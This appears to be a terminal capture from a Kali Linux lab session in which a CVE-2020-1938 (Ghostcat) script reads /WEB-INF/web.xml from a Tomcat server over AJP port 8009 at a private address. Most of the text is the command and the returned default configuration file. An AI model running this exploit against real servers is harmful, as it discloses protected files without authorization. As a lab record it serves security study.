 (kali㉿kali)-[~/Desktop/CVE-2020-1938]
$ python CVE-2020-1938.py -p 8009 -f /WEB-INF/web.xml 192.168.0.168
Getting resource at ajp13://192.168.0.168:8009/asdf
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
(kali㉿kali)-[~/Desktop/CVE-2020-1938]
$